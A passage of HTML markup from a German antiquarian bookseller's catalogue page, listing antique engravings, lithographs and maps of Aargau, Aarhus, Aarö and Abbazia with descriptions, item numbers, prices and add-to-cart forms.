                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aargau-karte-die-freyen-aemer-die-grafschaft-baden-nro-426-zwei-karten-nebeneinander.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-32472" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/8/28537cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="28537CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aargau-karte-die-freyen-aemer-die-grafschaft-baden-nro-426-zwei-karten-nebeneinander.html">
                                AARGAU. - Karte. - Die Freyen Aemer. Die Grafschaft Baden Nro. 426. Zwei Karten nebeneinander.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Kupferstich von Reilly, um 1790, 21 x 29 cm.<br />Zweigeteilte Karte mit der Umgebung von Basel, rechts der Rhein zwischen Fort Louis und Kehl.                                    <span class="artikelnr">(Artikelnr. 28537CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aargau-karte-die-freyen-aemer-die-grafschaft-baden-nro-426-zwei-karten-nebeneinander.html"
                                       title="AARGAU. - Karte. - Die Freyen Aemer. Die Grafschaft Baden Nro. 426. Zwei Karten nebeneinander."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32472" data-price-box="product-id-32472">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32472"                data-price-amount="220"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">220,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="28537CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32472/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32472">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aargau-tracht-argau-junges-madchen-in-schwarzem-dirndl-und-weisser-gestreifter-schurze-im-hintergrund-fluss-mit-gesamtansicht-von-aargau-unter-der-schrift-wappen-in-blau-schwarz.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-32473" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/2/12339cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="12339CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aargau-tracht-argau-junges-madchen-in-schwarzem-dirndl-und-weisser-gestreifter-schurze-im-hintergrund-fluss-mit-gesamtansicht-von-aargau-unter-der-schrift-wappen-in-blau-schwarz.html">
                                AARGAU. - Tracht. - Argau. Junges Mädchen in schwarzem Dirndl und weißer, gestreifter Schürze, im Hintergrund Fluß mit Gesamtansicht von Aargau, unter der Schrift Wappen in Blau-Schwarz.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Kupferstich von Nußbiegel bei Fr. Campe, Nürnberg, um 1800, 16,5 x 11 cm.<br />Hübsches Blatt in kräftigen Farben. Außerhalb der Darstellung im Rand wenig fingerfleckig.                                    <span class="artikelnr">(Artikelnr. 12339CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aargau-tracht-argau-junges-madchen-in-schwarzem-dirndl-und-weisser-gestreifter-schurze-im-hintergrund-fluss-mit-gesamtansicht-von-aargau-unter-der-schrift-wappen-in-blau-schwarz.html"
                                       title="AARGAU. - Tracht. - Argau. Junges Mädchen in schwarzem Dirndl und weißer, gestreifter Schürze, im Hintergrund Fluß mit Gesamtansicht von Aargau, unter der Schrift Wappen in Blau-Schwarz."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32473" data-price-box="product-id-32473">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32473"                data-price-amount="180"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">180,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="12339CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32473/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32473">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aargau-tracht-argovie-fricthal-et-foret-noire-junges-madchen-mit-zopfen-in-tracht-mit-verziertem-mieder-und-haube.html">
                                AARGAU. - Tracht. - Argovie. Fricthal et Forêt noire. Junges Mädchen mit Zöpfen in Tracht mit verziertem Mieder und Haube.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altgouachierte Aquatinta von R.H. Füssli, um 1825, 12 x 8,5 cm.<br />Aus: "Les costumes suisse", Zürich, um 1820. Farbfrisch und tadellos!                                    <span class="artikelnr">(Artikelnr. 15317AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aargau-tracht-argovie-fricthal-et-foret-noire-junges-madchen-mit-zopfen-in-tracht-mit-verziertem-mieder-und-haube.html"
                                       title="AARGAU. - Tracht. - Argovie. Fricthal et Forêt noire. Junges Mädchen mit Zöpfen in Tracht mit verziertem Mieder und Haube."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32474" data-price-box="product-id-32474">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32474"                data-price-amount="190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">190,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="15317AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32474/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32474">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aargau-tracht-argovie-junges-madchen-in-tracht-einen-grossen-strohhut-haltend.html">
                                AARGAU. - Tracht. - Argovie. Junges Mädchen in Tracht, einen großen Strohhut haltend.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Lithographie, um 1830, 12 x 7 cm.                                    <span class="artikelnr">(Artikelnr. 5892CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aargau-tracht-argovie-junges-madchen-in-tracht-einen-grossen-strohhut-haltend.html"
                                       title="AARGAU. - Tracht. - Argovie. Junges Mädchen in Tracht, einen großen Strohhut haltend."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32475" data-price-box="product-id-32475">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32475"                data-price-amount="86"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">86,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5892CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32475/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32475">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aargau-tracht-bauer-aus-den-ehemaligen-frey-aemtern-und-bauerin-aus-den-ehemaligen-frey-aemtern-in-tracht-zwei-blatt-aargauer-trachten.html">
                                AARGAU. - Tracht. - Bauer aus den ehemaligen Frey-Aemtern und &quot;Bäuerin aus den ehemaligen Frey-Aemtern&quot; in Tracht. Zwei Blatt Aargauer Trachten.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />2 altkol. Kupferstiche nach F.N. König bei Orell und Füssli, Zürich, um 1815, je 8 x 5 cm.                                    <span class="artikelnr">(Artikelnr. 441DG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aargau-tracht-bauer-aus-den-ehemaligen-frey-aemtern-und-bauerin-aus-den-ehemaligen-frey-aemtern-in-tracht-zwei-blatt-aargauer-trachten.html"
                                       title="AARGAU. - Tracht. - Bauer aus den ehemaligen Frey-Aemtern und &quot;Bäuerin aus den ehemaligen Frey-Aemtern&quot; in Tracht. Zwei Blatt Aargauer Trachten."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32476" data-price-box="product-id-32476">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32476"                data-price-amount="220"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">220,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="441DG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32476/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32476">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aargau-tracht-habit-des-paysannes-de-l-argeu-portant-au-bras-un-sac-de-tapisserie-zwei-aargauerinnen-in-tracht-jede-mit-einer-grossen-bestickten-stofftasche-uber-dem-arm-links-ein-wasserfall.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-32477" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/3/8/38381eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="38381EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aargau-tracht-habit-des-paysannes-de-l-argeu-portant-au-bras-un-sac-de-tapisserie-zwei-aargauerinnen-in-tracht-jede-mit-einer-grossen-bestickten-stofftasche-uber-dem-arm-links-ein-wasserfall.html">
                                AARGAU. - Tracht. - Habit des Paysannes de l&#039;Argeu, portant au Bras un Sac de Tapisserie. Zwei Aargauerinnen in Tracht, jede mit einer großen, bestickten Stofftasche über dem Arm. Links ein Wasserfall.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Fessard nach Barbier aus "Zurlauben", 1780, 15 x 22 cm.                                    <span class="artikelnr">(Artikelnr. 38381EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aargau-tracht-habit-des-paysannes-de-l-argeu-portant-au-bras-un-sac-de-tapisserie-zwei-aargauerinnen-in-tracht-jede-mit-einer-grossen-bestickten-stofftasche-uber-dem-arm-links-ein-wasserfall.html"
                                       title="AARGAU. - Tracht. - Habit des Paysannes de l&#039;Argeu, portant au Bras un Sac de Tapisserie. Zwei Aargauerinnen in Tracht, jede mit einer großen, bestickten Stofftasche über dem Arm. Links ein Wasserfall."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32477" data-price-box="product-id-32477">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32477"                data-price-amount="90"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">90,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="38381EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32477/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32477">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/catalog/product/view/id/79923/s/aargau-tracht-jeune-femme-du-canton-d-argovie-dans-les-environs-de-baden-junge-frau-in-tracht-mit-haube/category/7/">
                                AARGAU. - Tracht. - Jeune Femme du Canton d&#039;Argovie, dans les environs de Baden. Junge Frau in Tracht mit Haube.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkolorierter Kupferstich von Gatine nach Lanté, um 1820, 24 x 16 cm.                                    <span class="artikelnr">(Artikelnr. 8237DG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/catalog/product/view/id/79923/s/aargau-tracht-jeune-femme-du-canton-d-argovie-dans-les-environs-de-baden-junge-frau-in-tracht-mit-haube/category/7/"
                                       title="AARGAU. - Tracht. - Jeune Femme du Canton d&#039;Argovie, dans les environs de Baden. Junge Frau in Tracht mit Haube."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="79923" data-price-box="product-id-79923">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-79923"                data-price-amount="150"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">150,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8237DG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/79923/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="79923">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aarhus-ansicht-der-kirche-zu-framlev-im-vordergrund-wird-uber-einer-offenen-feuerstelle-gekocht.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-34162" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/1/1116gg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="1116GG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarhus-ansicht-der-kirche-zu-framlev-im-vordergrund-wird-uber-einer-offenen-feuerstelle-gekocht.html">
                                AARHUS. - Ansicht der Kirche zu Framlev, im Vordergrund wird über einer offenen Feuerstelle gekocht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie mit Tonplatte nach C. Warnberg bei F.A. Niedermayer, Regensburg, um 1850, 12 x 19 cm.<br />Aus dem seltenen "Album Schleswig Holstein und Jütländischer-Ansichten. Seiner Majestät von Bayern Maximilian II. in tiefster Ehrfurcht g...                                    <span class="artikelnr">(Artikelnr. 1116GG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarhus-ansicht-der-kirche-zu-framlev-im-vordergrund-wird-uber-einer-offenen-feuerstelle-gekocht.html"
                                       title="AARHUS. - Ansicht der Kirche zu Framlev, im Vordergrund wird über einer offenen Feuerstelle gekocht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="34162" data-price-box="product-id-34162">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-34162"                data-price-amount="80"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">80,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="1116GG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/34162/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="34162">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aaro-karte-aroe-insulae-delineatio-geometrica.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-34163" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/7/27053cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="27053CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aaro-karte-aroe-insulae-delineatio-geometrica.html">
                                AARÖ. - Karte. - Aroe Insulae delineatio geometrica.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Kupferstich von J. Blaeu, 1658, 19,5 x 30,5 cm.<br />Karte der im Kleinen Belt gelegenen Insel. Mit zwei schönen altkolorierten Kartuschen. Auf der vollen Seite mit der Beschreibung.                                    <span class="artikelnr">(Artikelnr. 27053CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aaro-karte-aroe-insulae-delineatio-geometrica.html"
                                       title="AARÖ. - Karte. - Aroe Insulae delineatio geometrica."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="34163" data-price-box="product-id-34163">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-34163"                data-price-amount="280"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">280,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="27053CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/34163/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="34163">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/abbazia-opatja-an-der-kuste-von-abbazia-5-ansichten-auf-einem-blatt-u-a-ansichten-von-lorrana-volosce-villa-angiolina.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-34771" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/1/1100bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="1100BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abbazia-opatja-an-der-kuste-von-abbazia-5-ansichten-auf-einem-blatt-u-a-ansichten-von-lorrana-volosce-villa-angiolina.html">
                                ABBAZIA (Opatja). - An der Küste von Abbazia. 5 Ansichten auf einem Blatt (u.a. Ansichten von Lorrana, Volosce, Villa Angiolina).                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Holzstich nach Grubhofer, 1894, 25 x 17,5 cm.                                    <span class="artikelnr">(Artikelnr. 1100BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abbazia-opatja-an-der-kuste-von-abbazia-5-ansichten-auf-einem-blatt-u-a-ansichten-von-lorrana-volosce-villa-angiolina.html"
                                       title="ABBAZIA (Opatja). - An der Küste von Abbazia. 5 Ansichten auf einem Blatt (u.a. Ansichten von Lorrana, Volosce, Villa Angiolina)."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="34771" data-price-box="product-id-34771">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-34771"                data-price-amount="33"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="1100BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/34771/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="34771">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
